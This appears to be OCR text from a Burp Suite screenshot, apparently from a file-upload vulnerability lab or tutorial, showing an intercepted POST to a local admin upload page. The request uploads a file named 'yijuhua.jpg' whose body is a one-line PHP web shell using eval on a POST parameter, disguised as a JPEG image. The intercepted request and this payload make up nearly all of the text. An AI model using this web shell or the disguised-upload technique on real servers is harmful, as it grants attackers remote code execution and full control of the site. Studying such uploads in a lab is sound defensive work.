 后台管理系统
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/upload_file_do.php HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 220
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuymY3jIph5j64jO6
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/admin/upload_file_do.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mmmr611k629p420ann1a4s6n42
------WebKitFormBoundaryuymY3jIph5j64jO6
Content-Disposition: form-data; name="upfile"; filename="yijuhua.jpg"
Content-Type: image/jpeg
xxx <?php @eval($_POST['xxx']);?>
------WebKitFormBoundaryuymY3jIph5j64jO6--